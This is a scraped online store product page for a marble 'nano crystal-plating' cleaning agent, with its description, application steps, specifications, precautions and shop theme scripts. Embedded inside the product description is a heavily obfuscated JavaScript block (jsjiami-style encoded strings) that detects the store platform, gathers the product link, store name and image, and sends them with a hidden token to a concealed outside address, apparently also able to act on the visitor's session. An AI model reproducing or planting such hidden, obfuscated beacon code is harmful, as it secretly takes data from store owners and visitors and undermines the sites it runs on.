src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/01_2_480x480.gif?v=1667847568\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/01_2_480x480.gif?v=1667847568\"\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eDESCRIPTION\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· Safe For Everyday - Perfect for \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eE\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003everyday \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eC\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eleaning\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eRemoves dirt, dust, spills, and grease from your sealed granite, marble, and other natural stone surfaces\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· Clean and \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eT\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eidy - Streak\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e F\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eree\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSafely removes grease, grime, and watermarks without leaving behind streaks\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· S\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003etrong \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eP\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003erotective - Long-lasting \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eP\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eolishing\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOur pH-balanced formula will keep your stone's seal from deteriorating, Keep your stone shiny for a long time.\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· Good \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eW\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eater \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eR\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eepellency - \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eD\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eon’t \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eP\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eenetrate \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eS\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003etains\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAfter plating,  a protective film is formed and the surface has a water-repellent effect that is impermeable. Oil and Smudge Resistant and easy Scrub.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· For Use On\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e - Sealed granite, marble, travertine, limestone, slate, tile and Solid wood furniture...\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent4_480x480.jpg?v=1667844999\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent4_480x480.jpg?v=1667844999\" data-mce-selected=\"1\"\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eREMINDER: \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBefore construction, it is necessary to clean up the stains on the surface of the construction site, remove wax, and remove oil, and then carry out construction, otherwise the final effect may be affected.\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eOPERATION METHOD\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eClean the surface site and keep it dry;\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDrop the crystal plating agent on the towel, apply it in small parts locally, and wait for it to dry naturally after smearing;\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eIt can be used in superposition, repeat step 2, and superimpose the plating crystal to increase the hardness (the superposition needs more than half an hour interval);\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDon't touch the water within 24 hours of the crystal plating, and it can be transparent and bright when it is naturally air-dried;\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent7_480x480.jpg?v=1667844960\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent7_480x480.jpg?v=1667844960\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPECIFICATION\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eComposition: Nano Silicone\u003c\/li\u003e\n\u003cli\u003eUse area: 1 bottle can be painted 3~5m\u003c\/li\u003e\n\u003cli\u003eCapacity: 50ml\/160ml\u003c\/li\u003e\n\u003cli\u003eProduct color: transparent\u003c\/li\u003e\n\u003cli\u003eShelf life: 3 years (unopened) Protection time 3~5 years\u003c\/li\u003e\n\u003cli\u003eStorage method: Cool and dry place\u003c\/li\u003e\n\u003cli\u003eScope of application: It is widely used for brushing the surface of stone, marble, quartz stone, ceramic tile, and other products to form a protective layer of crystal plating on the surface.\u003c\/li\u003e\n\u003cli\u003ePackage includes: 1*Marble Nano Crystal-Plating Agent\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003ePRECAUTIONS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eKeep away from children and pets, keep the environment free of dust, and keep away from eyes.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eIndoor use only, sealed after use, this product is oxidized and solidified with air.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eWhen the crystal plating agent is applied to the towel or sponge cloth, it should be applied to the end, and it is enough to apply it once. If it is too thin and not shiny, there are brush marks, and if it is too thick, it is easy to peel. The construction of new countertops also needs to be polished.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eBefore the crystal plating is dry, there should be no water accumulation within 5 days. If it touches water then must be wiped dry. Water can be accumulated in the later stage.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eFor use on loose surface items, it needs to be applied several times after drying.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eBefore crystal-plating items, please test on the small surface where the edges and corners are not obvious, and make sure that the gloss, hardness, toughness, etc. meet the requirements before large-scale construction.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eThe store is not responsible for accidents caused by untested or incorrect use.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xMjeD8vMTcVCUrpUTT5DRLY+OkRJPEVLNEI1Pj5CRLU3NLg9Qk82SDRNNEpVoAVboZow==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
     window.location.href = '/cart/' + id + ':' + num
      
    })

      
  })
</script>
                      
  </div>

  

  
<script src="//needsary.com/cdn/shop/t/15/assets/product-modal.js?v=50921580101160527761750213731" defer="defer"></script>
    <script src="//needsary.com/cdn/shop/t/15/assets/media-gallery.js?v=152902515749446478401750213731" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18661246468233__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--18661246468233__main"]') || document.querySelector('variant-selects[data-section="template--18661246468233__main"]');
